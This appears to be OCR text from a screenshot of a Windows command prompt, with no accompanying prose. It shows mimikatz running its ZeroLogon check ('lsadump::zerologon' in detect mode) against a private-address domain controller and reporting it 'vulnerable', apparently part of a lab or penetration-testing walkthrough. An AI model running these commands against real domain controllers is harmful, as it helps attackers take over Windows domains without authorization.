 管理员: 命令提示符
C:\Users\win10user\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "lsadump::zerologon /target:192.168.213.100 /account:masterpc$" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::zerologon /target:192.168.213.100 /account:masterpc$
[rpc] Remote   : 192.168.213.100
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.213.100
Account: masterpc$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
=============================================================================================================================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz(commandline) # exit
Bye!
C:\Users\win10user\Desktop\mimikatz_trunk\x64>m